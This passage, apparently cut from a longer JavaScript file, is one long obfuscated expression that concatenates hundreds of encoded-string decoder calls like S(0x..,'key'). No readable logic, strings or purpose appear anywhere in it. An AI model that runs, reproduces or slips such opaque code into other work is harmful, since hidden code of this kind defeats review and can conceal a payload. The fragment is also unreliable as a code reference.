dc,'mD8R')+S(0x355,'t(5s')+S(0x471,'t(5s')+S(0xe76,'qPeS')+S(0x648,'IE4m')+S(0x44d,'!YOY')+S(0x14ae,'(OU1')+S(0x982,'c*lb')+S(0x8f6,'c*lb')+S(0xe3,'7KBk')+S(0xd06,'7C%[')+S(0x156a,'@P]t')+S(0x10fe,'cVuy')+S(0x314,'DJoh')+S(0x117e,'Yipp')+S(0x15e0,'a4mJ')+S(0x2a3,'%M3s')+S(0x7ea,'7KBk')+S(0xf6d,'PIfQ')+S(0xd1f,'qe#T')+S(0x534,'[]Up')+S(0xb2d,'cul%')+S(0x3d7,'Yipp')+S(0xd2b,'L[w)')+S(0x12d,'Km99')+S(0xc48,'srfF')+S(0xf1b,'Fcsa')+S(0x145e,'L[w)')+S(0x70f,'PIfQ')+S(0x391,'PIfQ')+S(0x245,'hb17')+S(0xa57,'0heW')+S(0x111b,'cVuy')+S(0x6b2,'L[w)')+S(0x15dd,'Z%4i')+S(0x14df,'0heW')+S(0x10cf,'[sN$')+S(0x1408,'xaOs')+S(0xe38,'t(5s')+S(0xfbe,'!YOY')+S(0x4c7,'DJoh')+S(0x74b,'])oS')+S(0x7f8,'3bsr')+S(0xfa3,'7KBk')+S(0xd82,'a4mJ')+S(0x1012,'^ZdC')+S(0xfb8,'])oS')+S(0x953,'4Q@*')+S(0x13b3,'cul%')+S(0x9a1,'(OU1')+S(0x13f8,'XQOJ')+S(0x2e5,'3n0]')+S(0xaa9,'4Q@*')+S(0xb80,'[]Up')+S(0xa25,'YeNQ')+S(0x1171,'%lqf')+S(0x19c,'IE4m')+S(0x6f6,'mD8R')+S(0x4e4,'cVuy')+S(0x15f0,'3n0]')+S(0x43e,'qc$@')+S(0x1bf,'qPeS')+S(0xbca,'0heW')+S(0x4fc,'kjAS')+S(0x590,'srfF')+S(0xa56,'t(5s')+S(0xd11,'xaOs')+S(0x1567,'36$%')+S(0x7b3,'hb17')+S(0x865,'mD8R')+S(0x106f,'7KBk')+S(0x713,'7V7]')+S(0x137,'Fcsa')+S(0x4d3,'vCHm')+S(0x8e3,'qc$@')+S(0x540,'(OU1')+S(0x10b4,'mD8R')+S(0x859,'IE4m')+S(0x1141,'Km99')+S(0xea4,'1$$Q')+S(0x263,'0heW')+S(0x24a,'])oS')+S(0x159f,'qc$@')+S(0x1285,'7C%[')+S(0xcf8,'[sN$')+S(0x13df,'1$$Q')+S(0xf9d,'DJoh')+S(0x89b,'uHg]')+S(0x10e6,'Yipp')+S(0x12be,'a4mJ')+S(0x1020,'xaOs')+S(0xe71,'[]Up')+S(0x1540,'nqs0')+S(0x1008,'qe#T')+S(0x6a8,'qPeS')+S(0x8ba,'t(5s')+S(0x9fa,'3bsr')+S(0xccb,'Yipp')+S(0x1f2,'(^Kf')+S(0x81a,'qc$@')+S(0x32e,'qe#T')+S(0xd0c,'XQOJ')+S(0x1276,'PIfQ')+S(0x1458,'3bsr')+S(0x868,'])oS')+S(0x137f,'7C%[')+S(0x14a5,'%M3s')+S(0xbf2,'QDJt')+S(0x1162,'a4mJ')+S(0xbc8,'DJoh')+S(0x23b,'DJoh')+S(0x50f,'DJoh')+S(0xca6,'Km99')+S(0x1116,'])oS')+S(0x504,'QDJt')+S(0x1227,'mD8R')+S(0xf35,'c*lb')+S(0x1a9,'cul%')+S(0x39a,'qe#T')+S(0x473,'nqs0')+S(0xbb1,'srfF')+S(0xbad,'@P]t')+S(0xb2e,'srmc')+S(0x65d,'a4mJ')+S(0x395,'nqs0')+S(0xdda,'Yipp')+S(0x4f8,'MoLD')+S(0xf19,'3n0]')+S(0x530,'0heW')+S(0x37e,'7C%[')+S(0x12cf,'^ZdC')+S(0xf33,'3bsr')+S(0xc99,'XQOJ')+S(0x67f,'cul%')+S(0x157d,'nqs0')+S(0x292,'cVuy')+S(0xdb5,'YeNQ')+S(0xf2a,'(OU1')+S(0x1501,'Z%4i')+S(0xf53,'(OU1')+S(0x1429,'qe#T')+S(0x1409,'MoLD')+S(0x4fe,'PIfQ')+S(0x25e,'a4mJ')+S(0x12f5,'t(5s')+S(0xf8f,'srmc')+S(0x2ed,'IE4m')+S(0x209,'a4mJ')+S(0x11f7,'kjAS')+S(0x809,'!YOY')+S(0xd1c,'MoLD')+S(0x1417,'Tp($')+S(0x34d,'%lqf')+S(0x158a,'%lqf')+S(0x14d0,'PIfQ')+S(0x704,'36$%')+S(0x1236,'7V7]')+S(0xea1,'ovYV')+S(0x12ce,'0heW')+S(0x673,'QDJt')+S(0x271,'qPeS')+S(0xb17,'%lqf')+S(0xd38,'Km99')+S(0xe46,'kjAS')+S(0x105c,'mD8R')+S(0x1445,'nqs0')+S(0xe13,'kjAS')+S(0x931,'PIfQ')+S(0xb84,'vCHm')+S(0x133d,'c*lb')+S(0x599,'a4mJ')+S(0x14fa,'vCHm')+S(0x5cd,'])oS')+S(0xe72,'^ZdC')+S(0x5e1,'1$$Q')+S(0xcb0,'3n0]')+S(0x7ee,'XQOJ')+S(0x1579,'%lqf')+S(0xf4d,'qc$@')+S(0xa35,'srfF')+S(0xdfe,'@P]t')+S(0x634,'[]Up')+S(0x744,'mD8R')+S(0x268,'Fcsa')+S(0x15d0,'1$$Q')+S(0xe3b,'(OU1')+S(0xb5c,'Km99')+S(0x40c,'Z%4i'))+(S(0x8dd,'c*lb')+S(0x3d6,'(^Kf')+S(0x7f7,'hb17')+S(0xcf9,'7C%[')+S(0x100a,'t(5s')+S(0x74d,'!YOY')+S(0x130a,'YeNQ')+S(0xa8b,'srfF')+S(0x1196,'MoLD')+S(0x407,'0heW')+S(0xa41,'Yipp')+S(0xa1a,'7V7]')+S(0xa19,'(^Kf')+S(0x34f,'%M3s')+S(0x25b,'%M3s')+S(0xc35,'%lqf')+S(0x2d0,'t(5s')+S(0x1305,'t(5s')+S(0xd63,'qe#T')+S(0x821,'^ZdC')+S(0xf62,'])oS')+S(0xba9,'0heW')+S(0xf26,'uHg]')+S(0x11a5,'Z%4i')+S(0x1297,'qe#T')+S(0x110c,'3bsr')+S(0x137d,'uHg]')+S(0xeba,'@P]t')+S(0x129b,'QDJt')+S(0xaf1,'ovYV')+S(0x2dd,'7V7]')+S(0x9c1,'qe#T')+S(0xcd0,'mD8R')+S(0x9a0,'t(5s')+S(0x32c,'cul%')+S(0x848,'vCHm')+S(0x567,'36$%')+S(0x1270,'xaOs')+S(0x2f9,'])oS')+S(0x125c,'(OU1')+S(0xd81,'qc$@')+S(0xb88,'IE4m')+S(0x20f,'])oS')+S(0x97c,'7C%[')+S(0x232,'vCHm')+S(0x13a8,'7V7]')+S(0x5fd,'3bsr')+S(0x15ca,'%lqf')+S(0x4c0,'7C%[')+S(0x2f2,'qc$@')+S(0x561,'vCHm')+S(0xda9,'%M3s')+S(0x449,'Yipp')+S(0x73d,'IE4m')+S(0x80c,'mD8R')+S(0xbd6,'XQOJ')+S(0x120b,'cVuy')+S(0x148b,'ovYV')+S(0x154c,'])oS')+S(0xa37,'srfF')+S(0xc26,'Z%4i')+S(0x1284,'uHg]')+S(0x361,'%M3s')+S(0x14d8,'XQOJ')+S(0x80b,'(OU1')+S(0x11a1,'3n0]')+S(0x12a,'cVuy')+S(0x6c8,'xaOs')+S(0x12b3,'%M3s')+S(0x948,'hb17')+S(0xeb4,'cVuy')+S(0x11b0,'kjAS')+S(0x11ff,'3bsr')+S(0x1161,'[sN$')+S(0xef3,'uHg]')+S(0x72e,'cVuy')+S(0x14ee,'3bsr')+S(0xe8b,'Fcsa')+S(0x1274,'t(5s')+S(0x156d,'3bsr')+S(0x7bd,'36$%')+S(0xa06,'7KBk')+S(0xbc4,'!YOY')+S(0x5eb,'uHg]')+S(0xe95,'7KBk')+S(0xdc4,'qPeS')+S(0x4ac,'qe#T')+S(0x121e,'[sN$')+S(0x1491,'MoLD')+S(0xd5e,'hb17')+S(0xb24,'7C%[')+S(0xb43,'(OU1')+S(0x656,'0heW')+S(0x10e1,'%lqf')+S(0x12e3,'7C%[')+S(0x15b3,'[]Up')+S(0xfc7,'nqs0')+S(0xa38,'3n0]')+S(0xe6a,'a4mJ')+S(0xc00,'^ZdC')+S(0x3e5,'Z%4i')+S(0xfb0,'4Q@*')+S(0xb92,'4Q@*')+S(0x1363,'IE4m')+S(0x34e,'Fcsa')+S(0x19d,'!YOY')+S(0xd30,'0heW')+S(0xe45,'cVuy')+S(0x15de,'4Q@*')+S(0x1401,'qe#T')+S(0x101a,'vCHm')+S(0x1560,'@P]t')+S(0x910,'srmc')+S(0x26f,'MoLD')+S(0xcaf,'Yipp')+S(0x8aa,'!YOY')+S(0xfcf,'ovYV')+S(0x149b,'^ZdC')+S(0x1146,'qe#T')+S(0x145d,'3bsr')+S(0x1316,'L[w)')+S(0xf66,'(^Kf')+S(0x1529,'Fcsa')+S(0x22b,'srfF')+S(0x8b5,'[sN$')+S(0x4f2,'srfF')+S(0x82c,'uHg]')+S(0xf1,'qPeS')+S(0x12d7,'c*lb')+S(0x543,'(^Kf')+S(0x8a8,'(^Kf')+S(0xe73,'])oS')+S(0x1262,'4Q@*')+S(0x1536,'%M3s')+S(0x861,'Km99')+S(0x67d,'DJoh')+S(0x109d,'c*lb')+S(0x1a4,'7C%[')+S(0x3be,'qPeS')+S(0x294,'PIfQ')+S(0x134e,'Fcsa')+S(0x69e,'@P]t')+S(0xe22,'1$$Q')+S(0x994,'uHg]')+S(0xc4d,'[sN$')+S(0xded,'ovYV')+S(0x1113,'(^Kf')+S(0xfd4,'c*lb')+S(0xbe0,'mD8R')+S(0xee9,'xaOs')+S(0x55a,'(^Kf')+S(0x5cf,'Z%4i')+S(0xedd,'cul%')+S(0x159b,'DJoh')+S(0x1179,'mD8R')+S(0x1210,'uHg]')+S(0xee0,'1$$Q')+S(0x838,'Km99')+S(0x85e,'qPeS')+S(0x100d,'qPeS')+S(0xcde,'YeNQ')+S(0x14af,'kjAS')+S(0x68d,'7KBk')+S(0x1240,'YeNQ')+S(0x15dc,'uHg]')+S(0x378,'%lqf')+S(0x130b,'PIfQ')+S(0x112a,'7KBk')+S(0x104a,'7KBk')+S(0x2d4,'qc$@')+S(0xb1c,'(OU1')+S(0xe97,'3bsr')+S(0x842,'qe#T')+S(0x17b,'(OU1')+S(0x85f,'uHg]')+S(0x174,'!YOY')+S(0x1532,'Z%4i')+S(0x9a8,'Z%4i')+S(0x2ec,'4Q@*')+S(0x15d9,'ovYV')+S(0x9ce,'Fcsa')+S(0x4e7,'@P]t')+S(0x1ae,'4Q@*')+S(0xf47,'!YOY')+S(0xf07,'[]Up')+S(0x524,'a4mJ')+S(0xe3a,'(OU1')+S(0x485,'cul%')+S(0xb2f,'7C%[')+S(0x595,'Yipp')+S(0xcb6,'3n0]')+S(0x749,'uHg]')+S(0x156f,'1$$Q')+S(0xf2b,'cul%')+S(0xd19,'(OU1')+S(0xe6d,'qe#T')+S(0x10a,'1$$Q')+S(0x969,'IE4m')+S(0x5f6,'Fcsa')+S(0x5b4,'YeNQ'))+(S(0x63b,'uHg]')+S(0x149c,'(OU1')+S(0x91a,'Tp($')+S(0x110b,'a4mJ')+S(0x6e6,'@P]t')+S(0x5c1,'qc$@')+S(0x8e9,'[]Up')+S(0xbb2,'cul%')+S(0x10d,'qPeS')+S(0x780,'%lqf')+S(0xda6,'36$%')+S(0x101c,'ovYV')+S(0x2bd,'qe#T')+S(0xea0,'qPeS')+S(0x78b,'uHg]')+S(0xbbc,'PIfQ')+S(0x1018,'36$%')+S(0x1461,'%lqf')+S(0x8e1,'uHg]')+S(0x14f4,'])oS')+S(0x494,'4Q@*')+S(0x1f5,'YeNQ')+S(0x10df,'qPeS')+S(0x10a4,'@P]t')+S(0x9ae,'0heW')+S(0x555,'cul%')+S(0x4a4,'cVuy')+S(0x6d3,'36$%')+S(0xdc6,'kjAS')+S(0xd6,'YeNQ')+S(0xdfb,'c*lb')+S(0xf78,'(^Kf')+S(0x139a,'4Q@*')+S(0xddf,'Fcsa')+S(0x7f2,'ovYV')+S(0x12e6,'QDJt')+S(0xfa7,'7C%[')+S(0x1232,'7KBk')+S(0x697,'7V7]')+S(0x155d,'(^Kf')+S(0x34c,'hb17')+S(0xcef,'Fcsa')+S(0xefd,'srmc')+S(0x1170,'qc$@')+S(0x957,'Yipp')+S(0x769,'srfF')+S(0x58f,'7KBk')+S(0x1075,'3bsr')+S(0x347,'qe#T')+S(0x44f,'cul%')+S(0x1126,'kjAS')+S(0x11a6,'Tp($')+S(0x110e,'XQOJ')+S(0x87e,'YeNQ')+S(0x13fe,'!YOY')+S(0x90f,'ovYV')+S(0x158e,'(^Kf')+S(0x659,'QDJt')+S(0x1a2,'3n0]')+S(0x29b,'!YOY')+S(0x123a,'Km99')+S(0xb86,'kjAS')+S(0x4b8,'])oS')+S(0x4ba,'Km99')+S(0x1367,'IE4m')+S(0x104,'XQOJ')+S(0xbcc,'ovYV')+S(0x8c4,'PIfQ')+S(0x1111,'mD8R')+S(0x905,'c*lb')+S(0xb16,'7C%[')+S(0x1204,'Yipp')+S(0x1468,'(OU1')+S(0x7a8,'0heW')+S(0x1528,'srmc')+S(0x70b,'DJoh')+S(0x2ac,'36$%')+S(0xb9e,'IE4m')+S(0xe9,'c*lb')+S(0x840,'[]Up')+S(0x2b2,'a4mJ')+S(0xd2d,'3bsr')+S(0x9d7,'DJoh')+S(0xf8d,'7KBk')+S(0xb1f,'hb17')+S(0x8af,'@P]t')+S(0x66c,'Yipp')+S(0x6f8,'c*lb')+S(0xcd6,'!YOY')+S(0x8c9,'IE4m')+S(0x109a,'7KBk')+S(0xe89,'4Q@*')+S(0x142f,'a4mJ')+S(0x1321,'xaOs')+S(0x612,'%lqf')+S(0xf32,'%M3s')+S(0x18c,'srmc')+S(0x756,'])oS')+S(0x14a0,'cul%')+S(0xff2,'DJoh')+S(0x127b,'%lqf')+S(0x478,'mD8R')+S(0x11a0,'7V7]')+S(0xc55,'(OU1')+S(0xd35,'1$$Q')+S(0x2c6,'XQOJ')+S(0xf41,'L[w)')+S(0x1282,'srfF')+S(0xab0,'3bsr')+S(0xe5c,'qe#T')+S(0x130c,'L[w)')+S(0x717,'ovYV')+S(0x1223,'uHg]')+S(0x116d,'IE4m')+S(0xa1c,'YeNQ')+S(0x58c,'qe#T')+S(0x7d0,'7KBk')+S(0x9ef,'uHg]')+S(0xfa4,'7V7]')+S(0x11f2,'qc$@')+S(0x1078,'^ZdC')+S(0x2c3,'L[w)')+S(0x11aa,'!YOY')+S(0xa1e,'%M3s')+S(0x3f5,'hb17')+S(0x324,'(OU1')+S(0x1329,'(OU1')+S(0x158f,'Z%4i')+S(0x1156,'YeNQ')+S(0xf54,'^ZdC')+S(0x452,'(^Kf')+S(0x159c,'3bsr')+S(0x2f3,'36$%')+S(0x291,'%M3s')+S(0x76b,'%M3s')+S(0x711,'^ZdC')+S(0x155b,'0heW')+S(0x9a5,'PIfQ')+S(0xb2b,'3bsr')+S(0xc84,'DJoh')+S(0x1009,'c*lb')+S(0x1354,'3n0]')+S(0x518,'IE4m')+S(0x617,'1$$Q')+S(0xe5d,'3bsr')+S(0x1410,'DJoh')+S(0xe2d,'qe#T')+S(0x798,'cVuy')+S(0xd88,'XQOJ')+S(0x1225,'^ZdC')+S(0x24d,'L[w)')+S(0x1596,'36$%')+S(0xfc1,'1$$Q')+S(0x458,'0heW')+S(0x52f,'xaOs')+S(0xa7b,'c*lb')+S(0xe8e,'[sN$')+S(0x182,'srmc')+S(0x608,'7V7]')+S(0x110f,'qPeS')+S(0xbcd,'t(5s')+S(0xc46,'YeNQ')+S(0x1ad,'vCHm')+S(0xcaa,'%lqf')+S(0xb8e,'hb17')+S(0x578,'^ZdC')+S(0x7c0,'kjAS')+S(0xd99,'7C%[')+S(0x5f3,'srfF')+S(0xd49,'^ZdC')+S(0xdc9,'cVuy')+S(0x700,'MoLD')+S(0x35b,'36$%')+S(0x126,'(OU1')+S(0x2e6,'t(5s')+S(0x51d,'])oS')+S(0xa08,'hb17')+S(0x1549,'(^Kf')+S(0x1553,'^ZdC')+S(0x15c6,'xaOs')+S(0x926,'t(5s')+S(0xca9,'XQOJ')+S(0x742,'L[w)')+S(0x579,'4Q@*')+S(0x148,'YeNQ')+S(0xee6,'qc$@')+S(0x710,'xaOs')+S(0xdc1,'XQOJ')+S(0x153a,'])oS')+S(0xba3,'MoLD')+S(0x109,'hb17')+S(0x49a,'kjAS')+S(0x1199,'4Q@*')+S(0xa0a,'xaOs')+S(0x15a0,'Km99')+S(0x7d6,'t(5s')+S(0xc94,'cVuy')+S(0xa27,'QDJt')+S(0x398,'qc$@')+S(0x6b0,'4Q@*'))+(S(0xf7,'3n0]')+S(0x77f,'Tp($')+S(0x56c,'xaOs')+S(0x96a,'MoLD')+S(0x13d5,'!YOY')+S(0x28a,'3bsr')+S(0x5aa,'DJoh')+S(0x902,'uHg]')+S(0x3c3,'[]Up')+S(0xff6,'1$$Q')+S(0x2ae,'0heW')+S(0x7aa,'XQOJ')+S(0x65e,'c*lb')+S(0xb23,'qPeS')+S(0x12f2,'^ZdC')+S(0x967,'!YOY')+S(0x1022,'srmc')+S(0xb02,'^ZdC')+S(0xdf4,'0heW')+S(0xf46,'MoLD')+S(0xfb5,'[]Up')+S(0x1346,'3n0]')+S(0x156e,'Km99')+S(0x325,'srfF')+S(0x335,'qPeS')+S(0x61c,'ovYV')+S(0x228,'0heW')+S(0x138a,'7C%[')+S(0x881,'kjAS')+S(0x6fc,'srfF')+S(0xf75,'Tp($')+S(0xe6,'1$$Q')+S(0xae6,'t(5s')+S(0x9eb,'3bsr')+S(0x788,'uHg]')+S(0x550,'kjAS')+S(0xe51,'cVuy')+S(0x18a,'DJoh')+S(0x7b7,'cul%')+S(0x10c8,'cVuy')+S(0x108d,'3n0]')+S(0x1d3,'(OU1')+S(0xa9a,'Yipp')+S(0x13f0,'%M3s')+S(0x397,'7C%[')+S(0x14f9,'])oS')+S(0x13cc,'uHg]')+S(0x1b3,'L[w)')+S(0xae3,'MoLD')+S(0xb89,'@P]t')+S(0x6fe,'Km99')+S(0xa77,'1$$Q')+S(0x860,'7KBk')+S(0x629,'cul%')+S(0xeff,'7V7]')+S(0xafa,'XQOJ')+S(0xb0f,'kjAS')+S(0x1083,'Km99')+S(0xb53,'YeNQ')+S(0x1356,'Z%4i')+S(0x5bc,'Km99')+S(0xc88,'[]Up')+S(0xda2,'QDJt')+S(0x3c6,'(OU1')+S(0xc2a,'7KBk')+S(0x470,'cul%')+S(0xcc3,'kjAS')+S(0x14c8,'^ZdC')+S(0x71c,'qPeS')+S(0xedf,'srmc')+S(0x1214,'DJoh')+S(0x98a,'L[w)')+S(0xc69,'(OU1')+S(0x15e3,'Km99')+S(0x3a9,'7KBk')+S(0x31f,'IE4m')+S(0xcce,'QDJt')+S(0xee8,'%lqf')+S(0x1b7,'%lqf')+S(0xd64,'srfF')+S(0x1281,'[sN$')+S(0x159a,'a4mJ')+S(0xcd1,'])oS')+S(0x1187,'3n0]')+S(0x7f1,'cVuy')+S(0x3b5,'DJoh')+S(0x101e,'uHg]')+S(0x1428,'Tp($')+S(0x373,'L[w)')+S(0xca7,'t(5s')+S(0xa66,'4Q@*')+S(0x52b,'uHg]')+S(0xe04,'ovYV')+S(0x813,'MoLD')+S(0x10c3,'])oS')+S(0x1122,'7V7]')+S(0xe9f,'[sN$')+S(0x13ce,'%M3s')+S(0x8b8,'@P]t')+S(0x975,'mD8R')+S(0x650,'4Q@*')+S(0xbd9,'Km99')+S(0x1bb,'qPeS')+S(0xb57,'qe#T')+S(0x5b0,'vCHm')+S(0x852,'[]Up')+S(0xfbd,'srfF')+S(0x9f0,'Fcsa')+S(0x54a,'7V7]')+S(0x4bc,'YeNQ')+S(0x6ca,'qe#T')+S(0x2e8,'a4mJ')+S(0x7ac,'[sN$')+S(0x668,'])oS')+S(0xfac,'srmc')+S(0x13e8,'XQOJ')+S(0xc6d,'Yipp')+S(0x32f,'L[w)')+S(0x1100,'ovYV')+S(0x10b0,'(^Kf')+S(0xa5b,'(OU1')+S(0x47e,'!YOY')+S(0x1255,'t(5s')+S(0x102f,'4Q@*')+S(0xcc0,'kjAS')+S(0x1311,'qe#T')+S(0x357,'qe#T')+S(0x1167,'Km99')+S(0xf10,'a4mJ')+S(0x339,'3bsr')+S(0xce9,'7V7]')+S(0x14ca,'@P]t')+S(0x122a,'srmc')+S(0x3ad,'MoLD')+S(0x1306,'hb17')+S(0xd95,'MoLD')+S(0xd22,'qe#T')+S(0x1036,'qPeS')+S(0xb52,'mD8R')+S(0x133c,'c*lb')+S(0xbe,'c*lb')+S(0x118f,'%lqf')+S(0x570,'qPeS')+S(0xc64,'!YOY')+S(0x213,'(^Kf')+S(0x25a,'7C%[')+S(0x62c,'7V7]')+S(0xce0,'cul%')+S(0x114e,'7V7]')+S(0x15e,'3bsr')+S(0x10a1,'Tp($')+S(0x1205,'(^Kf')+S(0x147b,'L[w)')+S(0x208,'srmc')+S(0x1101,'a4mJ')+S(0xb71,'3bsr')+S(0xb8d,'@P]t')+S(0x746,'xaOs')+S(0x8cf,'Yipp')+S(0x122c,'0heW')+S(0x899,'4Q@*')+S(0x100b,'(^Kf')+S(0x515,'MoLD')+S(0x1153,'Fcsa')+S(0x1511,'a4mJ')+S(0xa46,'mD8R')+S(0x88f,'Yipp')+S(0x374,'srmc')+S(0x13fc,'cul%')+S(0xbef,'Fcsa')+S(0xad6,'[sN$')+S(0x246,'uHg]')+S(0x847,'[sN$')+S(0xfb4,'XQOJ')+S(0x29c,'7C%[')+S(0x1bd,'PIfQ')+S(0xce4,'0heW')+S(0xbac,'^ZdC')+S(0x2c0,'XQOJ')+S(0x79a,'!YOY')+S(0x3ab,'c*lb')+S(0xf7a,'c*lb')+S(0x519,'(OU1')+S(0xffa,'a4mJ')+S(0x619,'[]Up')+S(0x1017,'7C%[')+S(0x10f8,'qe#T')+S(0x1338,'4Q@*')+S(0xfdf,'(^Kf')+S(0x7ca,'XQOJ')+S(0x127c,'IE4m')+S(0x8fd,'7KBk')+S(0xb65,'QDJt')+S(0x98c,'vCHm')+S(0x1002,'srfF')+S(0x84e,'1$$Q')+S(0x6f9,'t(5s')+S(0x76e,'1$$Q')+S(0x531,'[sN$')+S(0x1266,'3n0]'))+(S(0x1265,'cul%')+S(0x12ba,'36$%')+S(0x621,'%lqf')+S(0x4ce,'@P]t')+S(0xf31,'%M3s')+S(0x421,'hb17')+S(0x6ef,'t(5s')+S(0xc44,'nqs0')+S(0x12a8,'@P]t')+S(0xc5f,'Tp($')+S(0x153f,'4Q@*')+S(0xad0,'[]Up')+S(0x1209,'XQOJ')+S(0xe1,'PIfQ')+S(0x851,'1$$Q')+S(0x893,'3n0]')+S(0xc3d,'0heW')+S(0x1060,'XQOJ')+S(0x118,'c*lb')+S(0xdbd,'mD8R')+S(0xf89,'srmc')+S(0x976,'(OU1')+S(0xc73,'3n0]')+S(0x270,'1$$Q')+S(0x870,'@P]t')+S(0x1057,'srmc')+S(0xece,'ovYV')+S(0x5a3,'srmc')+S(0x775,'(OU1')+S(0x952,'(^Kf')+S(0x703,'xaOs')+S(0x13c8,'uHg]')+S(0xe10,'qPeS')+S(0x15c4,'mD8R')+S(0x14a2,'])oS')+S(0xb05,'IE4m')+S(0xfa1,'Tp($')+S(0x15b5,'cVuy')+S(0xf52,'ovYV')+S(0x148c,'qPeS')+S(0xc0f,'%lqf')+S(0xbf1,'L[w)')+S(0x8d9,'0heW')+S(0x2be,'vCHm')+S(0x437,'(^Kf')+S(0xafd,'Fcsa')+S(0x266,'QDJt')+S(0x573,'mD8R')+S(0x4e1,'7KBk')+S(0xd46,'(^Kf')+S(0x1388,'QDJt')+S(0x60c,'@P]t')+S(0x128,'kjAS')+S(0xf2f,'7V7]')+S(0x3fc,'nqs0')+S(0x1221,'hb17')+S(0x3a5,'4Q@*')+S(0xc11,'36$%')+S(0x558,'YeNQ')+S(0x129a,'c*lb')+S(0x13c7,'a4mJ')+S(0x12c6,'MoLD')+S(0x552,'DJoh')+S(0x1065,'qc$@')+S(0x3f8,'qc$@')+S(0x12e5,'Fcsa')+S(0x98b,'(^Kf')+S(0x16c,'IE4m')+S(0xae5,'MoLD')+S(0x13e4,'qe#T')+S(0x69a,'ovYV')+S(0xbb,'MoLD')+S(0x529,'Yipp')+S(0xf4a,'cVuy')+S(0x1444,'36$%')+S(0xdff,'srfF')+S(0xa0b,'qc$@')+S(0x139e,'t(5s')+S(0x110a,'3n0]')+S(0x11bc,'cVuy')+S(0x15b9,'nqs0')+S(0x43b,'mD8R')+S(0x569,'Km99')+S(0x11ac,'mD8R')+S(0x128f,'Km99')+S(0x6b8,'QDJt')+S(0x136,'Z%4i')+S(0x26d,'XQOJ')+S(0x10bd,'kjAS')+S(0xdc3,'mD8R')+S(0xae0,'srmc')+S(0xc4a,'t(5s')+S(0x1185,'vCHm')+S(0x9a9,'mD8R')+S(0x12a5,'4Q@*')+S(0x129e,'7KBk')+S(0x20d,'Fcsa')+S(0x1258,'7V7]')+S(0x9d6,'7C%[')+S(0xc4,'YeNQ')+S(0x137e,'(^Kf')+S(0x559,'7KBk')+S(0x718,'[]Up')+S(0x6ec,'!YOY')+S(0x8da,'(OU1')+S(0xc3,'[]Up')+S(0xb20,'[sN$')+S(0x281,'L[w)')+S(0x1198,'vCHm')+S(0xf0b,'^ZdC')+S(0x8b2,'Tp($')+S(0xa0d,'t(5s')+S(0xfb7,'7KBk')+S(0x8d1,'3bsr')+S(0xdaf,'^ZdC')+S(0xf5,'vCHm')+S(0x523,'(OU1')+S(0x112c,'4Q@*')+S(0x1133,'Yipp')+S(0x9e7,'3bsr')+S(0x1500,'xaOs')+S(0xf8e,'Fcsa')+S(0x7db,'1$$Q')+S(0x1535,'0heW')+S(0x54c,'qe#T')+S(0x14a4,'ovYV')+S(0xbd2,'IE4m')+S(0x3bc,'IE4m')+S(0xd4b,'srmc')+S(0x7e6,'7KBk')+S(0x10ba,'vCHm')+S(0x7fc,'qPeS')+S(0xa75,'3bsr')+S(0x135,'Z%4i')+S(0xcb,'Km99')+S(0x154,'3bsr')+S(0x725,'3n0]')+S(0x132c,'36$%')+S(0x103a,'xaOs')+S(0xc75,'hb17')+S(0x5a7,'mD8R')+S(0x15bf,'xaOs')+S(0xcd8,'cVuy')+S(0x95b,'3n0]')+S(0x24c,'[]Up')+S(0x444,'YeNQ')+S(0x824,'Km99')+S(0x544,'7V7]')+S(0x4b7,'PIfQ')+S(0x104b,'Fcsa')+S(0xac8,'qe#T')+S(0x563,'ovYV')+S(0x3fb,'7C%[')+S(0x9c6,'IE4m')+S(0x2b5,'qPeS')+S(0x723,'XQOJ')+S(0x14b0,'uHg]')+S(0x5ef,'7V7]')+S(0xb1b,'Tp($')+S(0x225,'nqs0')+S(0x1442,'Yipp')+S(0x935,'^ZdC')+S(0x151,'c*lb')+S(0xf92,'4Q@*')+S(0xdbe,'[sN$')+S(0x4f1,'PIfQ')+S(0x5af,'L[w)')+S(0x275,'4Q@*')+S(0x140e,'YeNQ')+S(0x2dc,'ovYV')+S(0xa24,'!YOY')+S(0x797,'36$%')+S(0x57f,'QDJt')+S(0x946,'cVuy')+S(0xd08,'QDJt')+S(0xfba,'%M3s')+S(0x996,'@P]t')+S(0x111f,'Z%4i')+S(0x1cb,'3bsr')+S(0xf44,'[sN$')+S(0xc60,'Km99')+S(0xa74,'kjAS')+S(0x42a,'qe#T')+S(0x99c,'YeNQ')+S(0x626,'MoLD')+S(0x12e8,'nqs0')+S(0x45b,'c*lb')+S(0x17f,'Km99')+S(0x46e,'(OU1')+S(0xcba,'(OU1')+S(0xc2d,'%lqf')+S(0xbc7,'QDJt')+S(0x2ca,'a4mJ')+S(0xad,'Z%4i')+S(0x808,'36$%')+S(0xc08,'qe#T')+S(0xfbc,'t(5s')+S(0x3eb,'%lqf')+S(0x68a,'qPeS')+S(0x1183,'@P]t'))+(S(0x1358,'Yipp')+S(0x5e3,'hb17')+S(0xdc,'qc$@')+S(0x6f0,'3bsr')+S(0x14bf,'YeNQ')+S(0x1513,'Km99')+S(0x65a,'7KBk')+S(0xba6,'a4mJ')+S(0xa11,'srmc')+S(0xe3e,'1$$Q')+S(0x1157,'7KBk')+S(0x1335,'])oS')+S(0x92e,'xaOs')+S(0x6db,'a4mJ')+S(0xd8,'QDJt')+S(0x199,'%M3s')+S(0x15f2,'uHg]')+S(0x13a1,'qc$@')+S(0xf24,'qe#T')+S(0x2c5,'qe#T')+S(0xf9c,'7C%[')+S(0x6ae,'@P]t')+S(0x6e3,'kjAS')+S(0x56f,'])oS')+S(0x1c5,'nqs0')+S(0x14f2,'IE4m')+S(0x1292,'36$%')+S(0x139c,'%lqf')+S(0xd1a,'Tp($')+S(0x344,'@P]t')+S(0xc87,'kjAS')+S(0x19a,'Tp($')+S(0xd2f,'mD8R')+S(0x123c,'qPeS')+S(0xad2,'MoLD')+S(0x220,'IE4m')+S(0x7b4,'QDJt')+S(0x9f9,'xaOs')+S(0x105b,'0heW')+S(0xa2d,'qc$@')+S(0x757,'3bsr')+S(0xb64,'3n0]')+S(0xa60,'!YOY')+S(0x58d,'xaOs')+S(0x6df,'(^Kf')+S(0x1016,'(OU1')+S(0xf79,'YeNQ')+S(0x1150,'DJoh')+S(0x124,'!YOY')+S(0x150d,'Fcsa')+S(0x13d1,'mD8R')+S(0x141e,'7KBk')+S(0x10d3,'cul%')+S(0x119a,'xaOs')+S(0xe77,'cul%')+S(0x11f0,'uHg]')+S(0xd80,'qc$@')+S(0xcad,'(^Kf')+S(0x1404,'1$$Q')+S(0x1246,'uHg]')+S(0x9c3,'vCHm')+S(0xa34,'ovYV')+S(0x126d,'[sN$')+S(0x99f,'])oS')+S(0xe49,'PIfQ')+S(0x551